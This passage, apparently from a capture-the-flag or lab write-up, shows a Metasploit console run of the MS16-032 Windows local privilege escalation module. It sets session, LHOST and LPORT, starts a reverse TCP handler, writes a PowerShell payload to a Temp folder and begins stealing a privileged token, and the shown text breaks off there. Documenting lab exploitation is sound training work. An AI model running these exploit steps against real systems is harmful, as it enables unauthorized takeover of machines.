 msf6 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > set session 1
session ⇒ 1
msf6 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > set lhost tun0
lhost ⇒ tun0
msf6 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > set lport 7777
lport ⇒ 7777
msf6 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > run
[*] Started reverse TCP handler on 10.10.17.90:7777
[+] Compressed size: 1160
[!] Executing 32-bit payload on 64-bit ARCH, using SYSWOW64 powershell
[*] Writing payload file, C:\Users\kostas\AppData\Local\Temp\eeClPa.ps1...
[*] Compressing script contents...
[+] Compressed size: 3757
[*] Executing exploit script...
[by b33f → @FuzzySec]
[?] Operating system core count: 2
[>] Duplicating CreateProcessWithLogonW handle
[?] Done, using thread handle: 1244
[*] Sniffing out privileged impersonation token..